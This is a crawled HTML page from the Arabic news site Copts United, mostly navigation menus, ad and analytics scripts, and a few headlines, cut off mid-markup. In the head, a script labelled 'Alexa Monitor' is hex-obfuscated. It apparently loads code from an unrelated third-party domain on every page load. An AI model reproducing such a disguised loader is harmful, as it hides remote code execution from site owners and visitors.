

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copts-united.com/CoptsGate?I=5325
body_size: 37648
content:

<!doctype html>
<!--[if lte IE 8]>
  <html class="ie8 no-js" lang="en">
<![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html class="not-ie no-js" lang="en">
<!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />

	<!-- Start favicon -->
	<link rel="shortcut icon" href="node21/images/favicon/favicon.png">
	<link rel="apple-touch-icon" href="node21/images/favicon/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="node21/images/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="node21/images/favicon/apple-touch-icon-114x114.png">
	<!-- End favicon -->
	<!--
	<style>
		.loading {
			position: fixed;
			z-index: 99999999999;
			background: #fff;
			width: 100%;
			height: 100%;
			top:0;
			left:0;
			display: flex;
			align-items: center;
			justify-content: center;
			transition: all ease-in-out .5s;
		}
		.loading img{
			-webkit-animation: fadeAnimation 1s infinite;
			-moz-animation: fadeAnimation 1s infinite;
			-o-animation: fadeAnimation 1s infinite;
			animation: fadeAnimation 1s infinite;
		}
		.all-wrraper {
			opacity: 0;
			visibility: hidden;
			transition: all ease-in-out .8s;
		}
		@-webkit-keyframes fadeAnimation {
			0%,
			100% {
				opacity: 0;
			}
			50% {
				opacity: 1;
			}
		}

		@-moz-keyframes fadeAnimation {
			0%,
			100% {
				opacity: 0;
			}
			50% {
				opacity: 1;
			}
		}

		@-o-keyframes fadeAnimation {
			0%,
			100% {
				opacity: 0;
			}
			50% {
				opacity: 1;
			}
		}

		@keyframes fadeAnimation {
			0%,
			100% {
				opacity: 0;
			}
			50% {
				opacity: 1;
			}
		}
	</style>
	-->
	
	<!-- Start CSS -->
	<link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />
	<link rel="stylesheet" type="text/css" href="node21/icon8/css/styles.css">
	<link rel="stylesheet" type="text/css" href="node21/OwlCarousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="node21/magnificPopup/magnific-popup.css">
	<link rel="stylesheet" type="text/css" href="node21/css/font.css">
	<link rel="stylesheet" type="text/css" href="node21/css/styles.css">
	<link rel="stylesheet" type="text/css" href="node21/css/mediaqueryes.css">
	<!-- End CSS -->
	
	<!-- Start JS -->
	<!-- Start html5 shiv -->
	<script src="node21/js/jquery.modernizr.js"></script>
	<!-- End html5 shiv -->
	<script src="https://code.jquery.com/jquery-1.9.1.min.js"></script>
	<!--[if lt IE 9]>
		<script src="js/respond.min.js"></script>
		<script src="js/jquery.selectivizr.min.js"></script>
	<![endif]-->
	<script src="node21/js/marquee.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script src="node21/OwlCarousel/owl.carousel.min.js"></script>
	<script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
	<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>
	<script src="node21/magnificPopup/jquery.magnific-popup.min.js"></script>
		<script>
			$(document).ready(function () {
				$('.popup-gallery').magnificPopup({
					delegate: 'a',
					type: 'image',
					tLoading: 'Loading image #%curr%...',
					mainClass: 'mfp-img-mobile',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
						preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
					},
					// image: {
					// 	tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					// 	titleSrc: function (item) {
					// 		return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
					// 	}
					// }
				});
				$('.popup-iframe').magnificPopup({
					disableOn: 700,
					type: 'iframe',
					mainClass: 'mfp-fade',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				});
			});
		</script>
	<script src="node21/js/custom.js"></script>
	
	<!-- CSM Data -->
	<meta name="google-site-verification" content="rB7-lvpISsxcx76K1mX4Wf0tteelc-vOVY6l3X9C1Qw" />
	<meta name="alexaVerifyID" content="vjlwy95Vjc5Vwi5wSeuHAD3_icg" />
	<meta name="robots" content="index, follow" />
	
	<!-- Google Analytics -->
	<script type="text/javascript">

	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-7124578-2']);
	  _gaq.push(['_trackPageview']);

	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();

	</script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-7124578-2', 'copts-united.com');
	  ga('send', 'pageview');

	</script>
	
	<!-- FaceBook -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<!-- Quantcast Tag -->
	<script type="text/javascript">
	var _qevents = _qevents || [];

	(function() {
	var elem = document.createElement('script');
	elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
	elem.async = true;
	elem.type = "text/javascript";
	var scpt = document.getElementsByTagName('script')[0];
	scpt.parentNode.insertBefore(elem, scpt);
	})();

	_qevents.push({
	qacct:"p-345-_SGh8Z14_"
	});
	</script>
	<!-- End Quantcast tag -->
	
	<!-- Start Alexa Certify Javascript -->
	<script type="text/javascript">
	_atrk_opts = { atrk_acct:"Vk/+g1agYe00qb", domain:"copts-united.com",dynamic: true};
	(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
	</script>
	<!-- <noscript><img src="https://certify.alexametrics.com/atrk.gif?account=Vk/+g1agYe00qb" style="display:none" height="1" width="1" alt="" /></noscript> -->
	<!-- End Alexa Certify Javascript -->
	
	<!-- Alexa Monitor Moh .. -->
	<script>
		var _0x149a = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x73\x79\x6E\x63", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x6C\x77\x61\x73\x65\x6C\x61\x2E\x63\x6F\x6D\x2F\x65\x78\x63\x68\x61\x6E\x67\x65\x32\x2E\x61\x73\x70\x78\x3F\x7A\x3D", "\x72\x61\x6E\x64\x6F\x6D", "\x66\x6C\x6F\x6F\x72", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65", "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"]; (function () { var _0xf1f5x1 = document[_0x149a[1]](_0x149a[0]); _0xf1f5x1[_0x149a[2]] = _0x149a[3]; _0xf1f5x1[_0x149a[4]] = true; _0xf1f5x1[_0x149a[5]] = _0x149a[6] + Math[_0x149a[8]](Math[_0x149a[7]]() * 100000000); var _0xf1f5x2 = document[_0x149a[9]](_0x149a[0])[0]; _0xf1f5x2[_0x149a[11]][_0x149a[10]](_0xf1f5x1, _0xf1f5x2) })()
	</script>
	<!-- End Alexa Monitor Moh ... -->
	
	
	<title>الأقباط متحدون - بوابة الأقباط | Copts United</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Copts-United  الأقباط متحدون  | موقع يخدم القضية القبطية خصوصاً والشعب المصري عموماً،  تطور تدريجياً ليصبح صحيفة إلكترونية يومية تركز على هموم الوطن، وهموم الأقباط  ومشاكل الأقليات فى مصر" />
	<meta name="author" content="Copts United">
	<link rel="canonical" href="https://www.copts-united.com/" />
	<meta property="og:title" content="الأقباط متحدون | Copts United" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="Copts-United  الأقباط متحدون  | موقع يخدم القضية القبطية خصوصاً والشعب المصري عموماً،  تطور تدريجياً ليصبح صحيفة إلكترونية يومية تركز على هموم الوطن، وهموم الأقباط  ومشاكل الأقليات فى مصر" />
	<meta property="fb:app_id" content="1646585652269127" />
	<meta property="og:image" content="https://www.copts-united.com/node21/images/basic/logo.png" />
	<link rel="image_src" href="https://www.copts-united.com/node21/images/basic/logo.png" />
	<meta property="og:url" content="https://www.copts-united.com/" />
	
	</head>

	<body>
	
		<!-- Loading -->
		<!--<div class="loading"><img src="images/basic/logo.svg" alt="logo"></div>-->
		
		<div class="all-wrraper">
				<script type="text/javascript">
		$(document).ready(function() {
			$("#titi").keyup(function(event){
				if(event.keyCode == 13){ $("#button-addon1").click(); }
			});
			$(".advanced-search-link").click(function() {
				var titi = document.getElementById("titi").value;
				location.replace("AdvancedSearch.php?K=" + titi+"");
			});
		});        
		function archive()
		{
			document.forms["archiveForm"].submit();
		}
		function searchSite()
		{
			var titi = document.getElementById("titi").value;
			if($.trim(titi)!="")
			{
				location.replace("Search.php?K=" + titi+"");
			}
		}
		function AdvSearchSite()
		{
			if($.trim($("#K").val()) == "")
			{
				$("#K").val("NoWord");
			}
			$("#AdvSearchForm").submit();
		}
		function LoadAdvancedSearch()
		{
			//alert("AvSearch");
			if( $('#AdvSearchSelectContent').contents().length == 0) {
				$('#AdvSearchSelectContent').html('<i class="icons8-swirl margin-left-5"></i>');
				$.ajax({
					url : "node21/Ajax/ajaxContent.php",
					data: "AC=LoadAdvancedSearchForm",
					datatype: "html",
					type : "POST",
					cache: false,
					success: function(response){
						//alert('success');
						$('#AdvSearchSelectContent').html(response);
					}
				});
				$('.js-example-basic-single').select2({
					// tags: true,
					dropdownParent: $(".custom-modal")
				});
			}
		}
	</script>
	
	<div class="custom-navbar">
		<div class="container-fluid">
			<div class="navbar-gp d-flex align-items-center justify-content-between">
				
<div class="latest-news d-flex align-items-center">
	<a target="_blank" href="https://footage.copts-united.com/" style="color: #000;"><span>اخر الاخبار:</span>
	<div class="marquee">
					<a href="Article.php?I=5325&A=766090">السعودية تقترب من التطبيع مع اسرائيل بعد زيارة ثانى مسئول من الحكومة الاسرائيلية للرياض </a>
							</div>
</div>				
				<ul class="navbar-links d-flex align-items-center">
					<li>
						<a target="_blank" href="https://www.coptsunited.com/" class="d-flex align-items-center">
							<i class="fas fa-globe-americas"></i>
							<span>English</span>
						</a>
					</li>
					<li>
						<a target="_blank" href="https://www.youtube.com/channel/UC7PJFaPm5Q2iOSl7LObpMKA" class="d-flex align-items-center">
							<i class="fab fa-youtube-square"></i>
						</a>
					</li>
					<li>
						<a target="_blank" href="https://twitter.com/coptsunited" class="d-flex align-items-center">
							<i class="fab fa-twitter-square"></i>
						</a>
					</li>
					<li>
						<a target="_blank" href="https://www.facebook.com/Copts.United.Off.page" class="d-flex align-items-center">
							<i class="fab fa-facebook-square"></i>
						</a>
					</li>
					<li>
						<a href="#" class="d-flex align-items-center search-btn">
							<i class="fas fa-search"></i>
						</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	
	<div class="search-container">
		<a class="close-search" href="#"><i class="fas fa-times"></i></a>
		<div class="search-container-gp">
			<div class="search-container-inner">
				<div class="input-group d-flex align-items-stretch custom-search">
					<input type="search" id="titi" name="keyWords" class="form-control" aria-label="Example text with button addon" aria-describedby="button-addon1" placeholder="ابحث هنا..." value="">
					<div class="input-group-prepend">
						<button class="btn-reset d-flex align-items-center justify-content-center" type="button" id="button-addon1" onclick="searchSite();"><i class="fas fa-search"></i></button>
					</div>
				</div>
				<div class="advanced-search">
					<a class="advanced-search-btn d-flex align-items-center justify-content-center" data-toggle="collapse" href="#collapseExample" role="button" aria-expanded="false" aria-controls="collapseExample" onclick="LoadAdvancedSearch();">
						<i class="fas fa-search"></i>
						<span>البحث المتقدم</span>
					</a>
					<div class="collapse" id="collapseExample">
						<div class="card card-body">
							<form id="AdvSearchForm" method="GET" action="Search.php">
								<div class="form-row">
									<div class="form-group col-md-12">
										<label for="searchWords" class="d-flex align-items-center"><i class="icons8-search margin-left-5"></i> كلمةالبحث</label>
										<input type="email" class="form-control" name="K" id="K" placeholder="اكتب هنا...">
									</div>
								</div>
								<div class="form-row">
									<!--<div class="form-group col-md-6">
										<label for="searchWords" class="d-flex align-items-center"><i class="icons8-calendar"></i> من تاريخ</label>
										<input type="text" name="FromDate" class="form-control" id="datepickerfrm">
									</div>
									<div class="form-group col-md-6">
										<label for="dateSearch" class="d-flex align-items-center"><i class="icons8-calendar"></i> إلى تاريخ</label>
										<input type="text" name="ToDate" class="form-control" id="datepickerto">
									</div>-->
								</div>
								<div class="form-row" id="AdvSearchSelectContent"></div>
								<!--
								<div class="form-row">
									<div class="form-group col-md-6">
										<label for="searchWords" class="d-flex align-items-center"><i class="icons8-write"></i> من
											اختر الكاتب</label>
										<select class="custom-select" id="inputGroupSelect01">
											<option selected>اختر...</option>
											<option value="1">اسم الكاتب</option>
											<option value="2">اسم الكاتب</option>
											<option value="3">اسم الكاتب</option>
										</select>
									</div>
									<div class="form-group col-md-6">
										<label for="dateSearch" class="d-flex align-items-center"><i class="icons8-grid-2"></i> إلى
											اختر القسم</label>
										<select class="custom-select" id="inputGroupSelect01">
											<option selected>اختر...</option>
											<option value="1">اسم القسم</option>
											<option value="2">اسم القسم</option>
											<option value="3">اسم القسم</option>
										</select>
									</div>
								</div>
								-->
							</form>
							<button type="button" class="btn btn-primary d-flex align-items-center justify-content-center" onclick="AdvSearchSite();">
								<i class="fas fa-search"></i>
								<span>بحث</span>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo-area">
		<div class="container-fluid">
			<div class="logo-area-gp d-flex align-items-center justify-content-between">
				<a href="https://www.copts-united.com/index.php" class="logo">
					<img src="node21/images/basic/logo.jpeg" alt="الأقباط متحدون">
				</a>
				<div class="header-ad" id="BannerAdsDiv">
										<!--<img src="images/content/AD.png" alt="ad">-->
				</div>
			</div>
		</div>
	</div>
	
		
	<div class="menu-area">
		<nav class="navbar navbar-expand-lg navbar-dark bg-light justify-content-center">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse justify-content-center" id="navbarNav">
				<ul class="navbar-nav">
					<li class="nav-item"><a class="nav-link" href="index.php">عدد اليوم</a></li><li class="nav-item"><a class="nav-link" href="">صباح ومسا</a></li>							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">أخبار</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=6">مصرية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=7">عالمية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=4">من مراسلينا</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=91">صدى الأقباط في الصحف</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=103">داخلية وأمن</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=98">مراسلينا بالخارج</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=105">توك شو</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=101">أقتصاد</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=112">تقارير المتحدون</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=118&I=5325">مجلس الوزراء</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=119&I=5325">تويتات فيسبوكية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=168">سياسة وبرلمان</a>
																		</div>
							</li>
														<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">أراء حرة</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=2">مختارة</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=1">مساحة رأي</a>
																		</div>
							</li>
							<li class="nav-item"><a class="nav-link" href="CoptsGate?I=5325">بوابة الأقباط</a></li>							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">أعمدة</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=33">مع رئيس التحرير</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=78">بشائيات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=81">برديات أمحوتب</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=44">لسعات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=95">حالة</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=94">خواطر العرضحالجي</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=151">نسمه أمل</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=169">خد أقلك</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=172">أخر الأسبوع</a>
																		</div>
							</li>
														<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">قضايا</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=3">حوارات و تحقيقات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=8">كاميرا الأقباط متحدون</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=175">بروفايل</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=173">تفاعلى</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=182">وثائقي</a>
																		</div>
							</li>
														<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">منوعات</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=155">حوادث</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=156">فن</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=157">صحة</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=158">الحالة المرورية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=159">أخبار الطقس</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=14">الوفيات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=54">تكنولوجيا</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=10">بيانات وحملات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=15">الاجتماعيات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=166">انفوجراف</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=136">في مثل هذا اليوم</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=179">الرياضة بأسبوع</a>
																		</div>
							</li>
							<li class="nav-item"><a class="nav-link" href="Section.php?S=104">رياضة</a></li>							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">Web TV</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=111&I=5325">المتحدون تيوب</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=82&I=5325">نص الدنيا</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=79&I=5325">مجلة الاقباط متحدون</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=85&I=5325">اصنع حياتك بنفسك</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=86&I=5325">قضايا مثيرة للجدل</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=110&I=5325">برنامج لسعات</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=87&I=5325">نظرة فاحصة</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=160">مع كمال زاخر</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=133&I=5325">صوت الأقباط</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=176">مصر بأسبوع</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=149">صباحك قشطة</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=135">كلام في السياسة والعلم</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=167">صناع الدم والكراهيه</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=170  ">الأقباط في أسبوع</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=171">أحاديث أدبية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=174&I=5325">برنامج إسرائيل بالعربي</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=180">نفسيتنا</a>
																		</div>
							</li>
														<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" 	 aria-expanded="false">أصداء عالمية</a>
								<div class="dropdown-menu" aria-labelledby="navbarDropdown">
																			<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=154">صحافة غربية</a>
																				<a class="dropdown-item" href="https://www.copts-united.com/Section.php?S=43">إسرائيل بالعربي</a>
																		</div>
							</li>
							<li class="nav-item"><a class="nav-link" href="Section.php?S=76">ندوات المتحدون</a></li>				</ul>
			</div>
		</nav>
		<!-- End navbar -->
	</div>	
	<div class="ads-container">
		<div class="right-ad sky-ad"><div class="ad160"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Right Side Larger2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0173128042315139"
     data-ad-slot="1741870355"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div class="left-ad sky-ad"><div class="ad160"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Left Side Larger -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0173128042315139"
     data-ad-slot="8757369238"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	</div>			
			<script type="text/javascript">
				$("#BannerAdsDiv").html("<img src='node21/SectionAds/106.png'>");
			</script>
			
			
				
			
			<div class="dark-full-section">
			<div class="container-fluid">
				<div class="section">
					
					<div class="section-head d-flex justify-content-between">
						<a href="Section.php?S=&I=5325" class="section-title"><span></span></a>
						<a href="Section.php?S=&I=5325" class="section-more"><i class="fas fa-ellipsis-h"></i></a>
					</div>
					
					<div class="full-width-carousel">
						<div id="fullWidthCarouse48" class="owl-carousel">
															<div class='item'>
									<a href="Article.php?I=5325&A=" class="news-block-1">
										<div class="news-block-img"><img src="/uploads//" alt="" class="aspectRatio"></div>
										<div class="news-block-title"><span></span></div>
									</a>
								</div>
														</div>
						
						<div class="full-width-carousel-controls d-flex align-items-center justify-content-center">
							<div id="fullWidthCarouse48Prev" class="carousel-prev carousel-arrow"><i class="icons8-right-pointing-arrow"></i></div>
							<div id="fullWidthCarouse48Dots" class="custom-carousel-dots d-flex align-items-center"></div>
							<div id="fullWidthCarouse48Next" class="carousel-next carousel-arrow"><i class="icons8-right-pointing-arrow left-icon8"></i></div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
		
		<script>
		if ($('#fullWidthCarouse48').length) {
			$('#fullWidthCarouse48').owlCarousel({
				items: 4,
				responsive: {
					0: {
						items: 1
					},
					600: {
						items: 2
					},
					1000: {
						items: 3
					},
					1200: {
						items: 4
					},
				},
				loop: true,
				center: false,
				dots: true,
				nav: false,
				margin: 0,
				autoplay: true,
				autoplayHoverPause: true,
				autoplayTimeout: 7000,
				dotsContainer: '#fullWidthCarouse48Dots',
				rtl: true,
				
			});
			// Go to the next item #fullWidthSection
			$('#fullWidthCarouse48Prev').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				$('#fullWidthCarouse48').trigger('prev.owl.carousel');
			});

			// Go to the previous item #fullWidthSection
			$('#fullWidthCarouse48Next').on('click', function (e) {
				// prevent default anchor click behavior
				e.preventDefault();
				// Parameters has to be in square bracket '[]'
				$('#fullWidthCarouse48').trigger('next.owl.carousel', [300]);
			});
		}
		</script>
					
			<div class="container-fluid">
				<div class="row">
					<div class="col-lg-8">
						
						</div>
					<div class="col-lg-4 side-bar">
												<div class="ad-space">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
										<ins class="adsbygoogle"
											 style="display:inline-block;width:300px;height:250px"
											 data-ad-client="ca-pub-0173128042315139"
											 data-ad-slot="8515589138"></ins>
										<script>
											(adsbygoogle = window.adsbygoogle || []).push({});
										</script>
						</div>
						
						</div>
				</div>
			</div>
			
			<div class="container-fluid">
				
				</div>
			
			<div class="container-fluid">
				<div class="row">
					<div class="col-lg-8">
						
			<div class="section">
			<div class="section-head d-flex justify-content-between">
				<a href="Section.php?S=&I=5325" class="section-title"><span></span></a>
				<a href="Section.php?S=&I=5325" class="section-more"><i class="fas fa-ellipsis-h"></i></a>
			</div>
			
			<div class="row">
									<div class="col-lg-3 col-6">
							<a href="Article.php?I=5325&A=" class="news-block-1 news-block-5">
								<div class="news-block-img"><img src="/uploads//" class="aspectRatio" alt=""></div>
								<div class="news-block-title"><span></span></div>
							</a>
						</div>
								</div>
		
		</div>
								
							
							<!--
						<div class="two-col-sections row">
							<div class="col-md-6"></div>
							<div class="col-md-6"></div>
						</div>
						-->
					</div>
					<div class="col-lg-4 side-bar">
						
	<div class="section">
		<div class="section-head d-flex justify-content-between">
			<a href="#" class="section-title"><span>الأكثر قراءة</span></a>
			<a href="#" class="section-more"><i class="fas fa-ellipsis-h"></i></a>
		</div>
		
		<div class="row">
							<div class="col-md-6">
					<a href="Article.php?I=5325&A=766063" class="news-block-1 news-block-5">
						<div class="news-block-img">
							<img src="/uploads/5325/51_20231003175201.jpg" class="aspectRatio" alt="جبروت امرأة أجنبية في الجيزة.. قتلت ابنها بـ«سلك الشاحن» و كشفت المستور مع أختها">
						</div>
						<div class="news-block-title">
							<span>جبروت امرأة أجنبية في الجيزة.. قتلت ابنها بـ«سلك الشاحن» و كشفت المستور مع أختها</span>
						</div>
					</a>
				</div>
								<div class="col-md-6">
					<a href="Article.php?I=5325&A=765990" class="news-block-1 news-block-5">
						<div class="news-block-img">
							<img src="/uploads/5325/69_20231003093844.jpg" class="aspectRatio" alt="عسكر : اختيار احمد طنطاوي بالنسبة لي سيئ لتطرفه وعدم إيمانه بحقوق المرأة والإنسان وكفره بحرية العقائد وتحالفه مع الإخوان">
						</div>
						<div class="news-block-title">
